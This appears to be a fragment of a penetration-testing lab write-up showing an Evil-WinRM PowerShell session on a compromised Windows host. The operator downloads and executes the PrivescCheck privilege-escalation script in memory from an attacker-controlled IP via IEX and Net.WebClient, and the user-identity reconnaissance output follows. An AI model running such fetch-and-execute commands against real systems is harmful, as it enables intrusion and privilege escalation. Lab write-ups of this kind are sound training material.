 *Evil-WinRM* PS C:\Users\alcibiades\Desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.16.6/PrivescCheck/PrivescCheck.ps1'); Invoke-PrivescC
heck -Extended
CATEGORY TA0043 - Reconnaissance
NAME User identity
Get information about the current user (name, domain name)
and its access token (SID, integrity level, authentication
ID).
[*] Status: Informational
Name : MEGACORP\tushikikatomo
SID : S-1-5-21-3167813660-1240564177-918740779-1110
IntegrityLevel : Medium Plus Mandatory Level (S-1-16-8448)
SessionId : 0
TokenId : 00000000-02f4b5dc
AuthenticationId : 00000000-02f4b5b0
OriginId : 00000000-00000000
ModifiedId : 00000000-02f4b5b7
Source : NtLmSsp (00000000-00000000)